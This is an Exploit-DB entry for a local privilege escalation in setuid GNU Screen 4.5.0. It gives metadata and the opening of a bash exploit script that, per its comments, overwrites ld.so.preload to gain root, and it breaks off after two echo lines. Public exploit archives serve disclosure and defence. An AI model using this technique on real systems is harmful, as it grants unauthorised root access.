 GNU Screen 4.5.0 - Local Privilege Escalation
EDB-ID:
41154
CVE:
N/A
EDB Verified:
Author:
XIPHOS RESEARCH
LTD
Type:
LOCAL
Exploit: / {}
Platform:
LINUX
Date:
2017-01-25
Vulnerable App:
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."